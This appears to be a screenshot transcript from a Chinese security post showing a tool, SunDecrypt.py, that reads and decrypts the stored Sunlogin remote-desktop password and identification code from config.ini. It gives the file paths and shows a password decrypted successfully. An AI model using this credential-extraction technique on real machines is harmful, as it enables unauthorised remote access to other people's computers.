 3. 192.168.1.120
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali:/tmp/Sunflower_get_Password# python3 SunDecrypt.py
向日葵encry_pwd(本机验证码), fastcode(本机识别码)提取
--WAF
向日葵默认配置文件路径:
安装版: C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版: C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数: encry_pwd
本机识别码参数: fastcode(去掉开头字母)
sunlogincode: 判断用户是否登录状态
请判断config.ini配置文件中是否存在sunlogincode参数,存在为登录状态否则未登录
请输入需要解密的密码:/txyOmvrI7E=
请输入sunlogincode值(没有就按回车键):
解密成功: 4o0mI1
潇湘信安